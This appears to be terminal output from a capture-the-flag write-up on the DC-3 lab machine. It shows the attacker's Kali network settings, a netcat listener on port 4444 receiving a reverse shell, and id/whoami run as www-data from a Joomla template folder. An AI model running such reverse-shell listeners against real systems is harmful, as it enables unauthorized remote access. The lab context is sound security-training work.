 root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.128  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fe70:7541  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:70:75:41  txqueuelen 1000  (Ethernet)
        RX packets 243  bytes 113614 (110.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 246  bytes 32686 (31.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8  bytes 396 (396.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 396 (396.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~#
root@kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.103] 50096
bash: cannot set terminal process group (1196): Inappropriate ioctl for device
bash: no job control in this shell
www-data@DC-3:/var/www/html/templates/beez3$
www-data@DC-3:/var/www/html/templates/beez3$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-3:/var/www/html/templates/beez3$
www-data@DC-3:/var/www/html/templates/beez3$ whoami
whoami
www-data
www-data@DC-3:/var/www/html/templates/beez3$
www-data@DC-3:/var/www/html/templates/beez3$
Gcow安全团队